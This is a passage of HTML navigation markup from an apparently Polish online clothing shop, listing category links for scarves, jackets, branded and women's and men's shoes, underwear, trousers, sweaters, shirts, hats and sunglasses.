class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-25755.html" target="_self" title="Poncza" class="nav-link --l3" >Poncza</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Etole-i-bolerka-25757.html" target="_self" title="Etole i bolerka" class="nav-link --l3" >Etole i bolerka</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-dla-dzieci-25766.html" target="_self" title="Szaliki dla dzieci" class="nav-link --l3" >Szaliki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-etole-25786.html" target="_self" title="Eleganckie etole" class="nav-link --l3" >Eleganckie etole</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a></li><li class="nav-item"><a  href="/meskie-kurtki" target="_self" title="Męskie kurtki" class="nav-link --l3" >Męskie kurtki</a></li><li class="nav-item"><a  href="/damskie-kurtki" target="_self" title="Damskie Kurtki" class="nav-link --l3" >Damskie Kurtki</a></li><li class="nav-item"><a  href="/kamizelki-meskie" target="_self" title="Kamizelki męskie" class="nav-link --l3" >Kamizelki męskie</a></li><li class="nav-item"><a  href="/kamizelki-damskie" target="_self" title="Kamizelki damskie" class="nav-link --l3" >Kamizelki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-kurtki-zimowe-9641.html" target="_self" title="Męskie kurtki zimowe" class="nav-link --l3" >Męskie kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Kurtki-dla-dzieci-14818.html" target="_self" title="Kurtki dla dzieci" class="nav-link --l3" >Kurtki dla dzieci</a></li><li class="nav-item"><a  href="/kurtki-zimowe" target="_self" title="Kurtki zimowe" class="nav-link --l3" >Kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Bezrekawniki-21211.html" target="_self" title="Bezrękawniki" class="nav-link --l3" >Bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Plaszcze-damskie-21858.html" target="_self" title="Płaszcze damskie" class="nav-link --l3" >Płaszcze damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-bezrekawniki-26165.html" target="_self" title="Męskie bezrękawniki" class="nav-link --l3" >Męskie bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Damskie-bezrekawniki-26166.html" target="_self" title="Damskie bezrękawniki" class="nav-link --l3" >Damskie bezrękawniki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a></li><li class="nav-item"><a  href="/buty-love-moschino" target="_self" title="Love Moschino" class="nav-link --l3" >Love Moschino</a></li><li class="nav-item"><a  href="/buty-meskie-rovicky" target="_self" title="Męskie buty ROVICKY" class="nav-link --l3" >Męskie buty ROVICKY</a></li><li class="nav-item"><a  href="/wloskie-buty" target="_self" title="Włoskie buty" class="nav-link --l3" >Włoskie buty</a></li><li class="nav-item"><a  href="/pepe-jeans-buty" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/buty-vans" target="_self" title="Vans" class="nav-link --l3" >Vans</a></li><li class="nav-item"><a  href="/buty-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/buty-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/buty-duca-di-morrone" target="_self" title="Duca di Morrone" class="nav-link --l3" >Duca di Morrone</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Adidas-5449.html" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-ASSN-5522.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Calvin-Klein-5523.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Plein-Sport-5564.html" target="_self" title="Plein Sport" class="nav-link --l3" >Plein Sport</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Cavalli-Class-6538.html" target="_self" title="Cavalli Class" class="nav-link --l3" >Cavalli Class</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_FILA-6640.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Timberland-6645.html" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diadora-6738.html" target="_self" title="Diadora" class="nav-link --l3" >Diadora</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Emporio-Armani-6739.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Carrera-6749.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Sergio-Tacchini-6783.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_New-Balance-6786.html" target="_self" title="New Balance" class="nav-link --l3" >New Balance</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Converse-6788.html" target="_self" title="Converse" class="nav-link --l3" >Converse</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Blauer-7399.html" target="_self" title="Blauer" class="nav-link --l3" >Blauer</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_North-Sails-7402.html" target="_self" title="North Sails" class="nav-link --l3" >North Sails</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Levis-7404.html" target="_self" title="Levi's" class="nav-link --l3" >Levi's</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Gaelle-Paris-7405.html" target="_self" title="Gaelle Paris" class="nav-link --l3" >Gaelle Paris</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Saucony-7411.html" target="_self" title="Saucony" class="nav-link --l3" >Saucony</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diesel-8151.html" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Hugo-Boss-9639.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAELLE-PARIS-9664.html" target="_self" title="GAELLE PARIS" class="nav-link --l3" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BLAUER-14824.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NORWAY-1963-19331.html" target="_self" title="NORWAY 1963" class="nav-link --l3" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-SHOES-19333.html" target="_self" title="NAPAPIJRI SHOES" class="nav-link --l3" >NAPAPIJRI SHOES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAS-19334.html" target="_self" title="GAS" class="nav-link --l3" >GAS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_K-WAY-19335.html" target="_self" title="K-WAY" class="nav-link --l3" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_MARES-19336.html" target="_self" title="MARES" class="nav-link --l3" >MARES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19337.html" target="_self" title="U.S. POLO   BEST PRICE" class="nav-link --l3" >U.S. POLO   BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19338.html" target="_self" title="U.S. POLO BEST PRICE" class="nav-link --l3" >U.S. POLO BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_RALPH-LAUREN-19339.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BOSS-19353.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_ESERCITO-1659-22096.html" target="_self" title="ESERCITO 1659" class="nav-link --l3" >ESERCITO 1659</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-26119.html" target="_self" title="NAPAPIJRI" class="nav-link --l3" >NAPAPIJRI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_LUMBERJACK-26129.html" target="_self" title="LUMBERJACK" class="nav-link --l3" >LUMBERJACK</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_CLARKS-26133.html" target="_self" title="CLARKS" class="nav-link --l3" >CLARKS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-GRAND-27283.html" target="_self" title="U.S. GRAND" class="nav-link --l3" >U.S. GRAND</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_TWINSET-27410.html" target="_self" title="TWINSET" class="nav-link --l3" >TWINSET</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_CAFENOIR-27424.html" target="_self" title="CAFENOIR" class="nav-link --l3" >CAFENOIR</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Sneakersy-3624.html" target="_self" title="Sneakersy" class="nav-link --l3" >Sneakersy</a></li><li class="nav-item"><a  href="/wygodne-sandaly-skorzane-zamszowe" target="_self" title="Sandały" class="nav-link --l3" >Sandały</a></li><li class="nav-item"><a  href="/baleriny-balerinki" target="_self" title="Baleriny" class="nav-link --l3" >Baleriny</a></li><li class="nav-item"><a  href="/buty-na-obcasie-czolenka" target="_self" title="Buty na obcasie" class="nav-link --l3" >Buty na obcasie</a></li><li class="nav-item"><a  href="/buty-za-kostke-botki" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Glany-3605.html" target="_self" title="Glany" class="nav-link --l3" >Glany</a></li><li class="nav-item"><a  href="/trampski-slip-on-wsuwane" target="_self" title="Trampki slip-on" class="nav-link --l3" >Trampki slip-on</a></li><li class="nav-item"><a  href="/buty-eleganckie-sznurowane" target="_self" title="Eleganckie sznurowane" class="nav-link --l3" >Eleganckie sznurowane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-dzieciece-6297.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-sportowe-7410.html" target="_self" title="Buty sportowe" class="nav-link --l3" >Buty sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Klasyczne-buty-21853.html" target="_self" title="Klasyczne buty" class="nav-link --l3" >Klasyczne buty</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a></li><li class="nav-item"><a  href="/sneakersy-meskie" target="_self" title="Sneakersy " class="nav-link --l3" >Sneakersy </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Polbuty-6279.html" target="_self" title="Półbuty" class="nav-link --l3" >Półbuty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-za-kostke-6280.html" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Klapki-6438.html" target="_self" title="Klapki" class="nav-link --l3" >Klapki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-Sportowe-7409.html" target="_self" title="Buty Sportowe" class="nav-link --l3" >Buty Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-dzieciece-21859.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li></ul></li><li class="nav-item"><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Celebrytki-Klapki-z-Futrem-2019.html" target="_self" title="Celebrytki - Klapki z Futrem" class="nav-link --l3" >Celebrytki - Klapki z Futrem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Modne-Klapki-3585.html" target="_self" title="Modne Klapki" class="nav-link --l3" >Modne Klapki</a></li><li class="nav-item"><a  href="/vanuba" target="_self" title="Ciepłe kapcie z kożucha Vanuba - Podhale" class="nav-link --l3" >Ciepłe kapcie z kożucha Vanuba - Podhale</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Pantofle-Wojciak-639.html" target="_self" title="Pantofle Wójciak" class="nav-link --l3" >Pantofle Wójciak</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Skarpetki-2157.html" target="_self" title="Skarpetki" class="nav-link --l3" >Skarpetki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Stroje-Kapielowe-Damskie-6731.html" target="_self" title="Stroje Kąpielowe Damskie" class="nav-link --l3" >Stroje Kąpielowe Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Kapielowki-meskie-6732.html" target="_self" title="Kąpielówki męskie" class="nav-link --l3" >Kąpielówki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Damskie-Topy-6729.html" target="_self" title="Damskie Topy" class="nav-link --l3" >Damskie Topy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Majtki-i-Bokserki-Meskie-6744.html" target="_self" title="Majtki i Bokserki Męskie" class="nav-link --l3" >Majtki i Bokserki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Bielizna-damska-6743.html" target="_self" title="Bielizna damska" class="nav-link --l3" >Bielizna damska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Podkoszulki-6740.html" target="_self" title="Podkoszulki" class="nav-link --l3" >Podkoszulki</a></li></ul></li><li class="nav-item"><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kurtki-Bukowski-657.html" target="_self" title="Damskie Kurtki Bukowski" class="nav-link --l3" >Damskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Meskie-Kurtki-Bukowski-659.html" target="_self" title="Męskie Kurtki Bukowski" class="nav-link --l3" >Męskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kozuchy-650.html" target="_self" title="Damskie Kożuchy" class="nav-link --l3" >Damskie Kożuchy</a></li></ul></li><li class="nav-item"><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Damskie-6707.html" target="_self" title="Spodenki Damskie" class="nav-link --l3" >Spodenki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Meskie-6733.html" target="_self" title="Spodenki Męskie" class="nav-link --l3" >Spodenki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Bermudy-meskie-6747.html" target="_self" title="Bermudy męskie" class="nav-link --l3" >Bermudy męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a></li><li class="nav-item"><a  href="/marynarki-damskie" target="_self" title="Marynarki Damskie" class="nav-link --l3" >Marynarki Damskie</a></li><li class="nav-item"><a  href="/marynarki-meskie" target="_self" title="Marynarki Męskie" class="nav-link --l3" >Marynarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Spodnice-i-sukienki-6722.html" target="_self" title="Spódnice i sukienki" class="nav-link --l3" >Spódnice i sukienki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Sukienki-dla-dziewczynek-8119.html" target="_self" title="Sukienki dla dziewczynek" class="nav-link --l3" >Sukienki dla dziewczynek</a></li></ul></li><li class="nav-item"><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Damskie-Legginsy-6708.html" target="_self" title="Damskie Legginsy" class="nav-link --l3" >Damskie Legginsy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-damskie-6711.html" target="_self" title="Spodnie dresowe damskie" class="nav-link --l3" >Spodnie dresowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-Meskie-6727.html" target="_self" title="Spodnie dresowe Męskie" class="nav-link --l3" >Spodnie dresowe Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-damskie-spodnie-i-jeansy-6735.html" target="_self" title="Eleganckie damskie spodnie i jeansy" class="nav-link --l3" >Eleganckie damskie spodnie i jeansy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-meskie-spodnie-i-Jeansy-20670.html" target="_self" title="Eleganckie męskie spodnie i Jeansy" class="nav-link --l3" >Eleganckie męskie spodnie i Jeansy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-damskie-6710.html" target="_self" title="Bluzy damskie" class="nav-link --l3" >Bluzy damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-Meskie-6718.html" target="_self" title="Bluzy Męskie" class="nav-link --l3" >Bluzy Męskie</a></li><li class="nav-item"><a  href="/swetry-meskie" target="_self" title="Swetry Męskie" class="nav-link --l3" >Swetry Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Swetry-Damskie-6746.html" target="_self" title="Swetry Damskie" class="nav-link --l3" >Swetry Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-dzieciece-9658.html" target="_self" title="Bluzy dziecięce" class="nav-link --l3" >Bluzy dziecięce</a></li></ul></li><li class="nav-item"><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt-6701.html" target="_self" title="T-shirt" class="nav-link --l3" >T-shirt</a></li><li class="nav-item"><a  href="/koszulki-polo" target="_self" title="Koszulki POLO" class="nav-link --l3" >Koszulki POLO</a></li><li class="nav-item"><a  href="/eleganckie-koszule-meskie" target="_self" title="Koszule męskie" class="nav-link --l3" >Koszule męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Koszule-damskie-6717.html" target="_self" title="Koszule damskie" class="nav-link --l3" >Koszule damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Krawaty-6784.html" target="_self" title="Krawaty" class="nav-link --l3" >Krawaty</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Letnie-kapelusze-5485.html" target="_self" title="Letnie kapelusze" class="nav-link --l3" >Letnie kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-dla-dzieci-6296.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Bucket-kapelusz-rybacki-14822.html" target="_self" title="Bucket, kapelusz rybacki" class="nav-link --l3" >Bucket, kapelusz rybacki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-fedora-i-panama-25774.html" target="_self" title="Kapelusze fedora i panama" class="nav-link --l3" >Kapelusze fedora i panama</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-filcowe-25794.html" target="_self" title="Kapelusze filcowe" class="nav-link --l3" >Kapelusze filcowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-bucket-25799.html" target="_self" title="Kapelusze bucket" class="nav-link --l3" >Kapelusze bucket</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a><button class="nav-link-expand" type="button" aria-label="Zegarki, Okulary, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a></li><li class="nav-item"><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-EXCHANGE-9653.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/damskie-okulary-karl-lagerfeld" target="_self" title="KARL LAGERFELD " class="nav-link --l3" >KARL LAGERFELD </a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lacoste" target="_self" title="Lacoste" class="nav-link --l3" >Lacoste</a></li><li class="nav-item"><a  href="/damskie-okulary-michael-kors" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-police" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carolina-herrera" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA 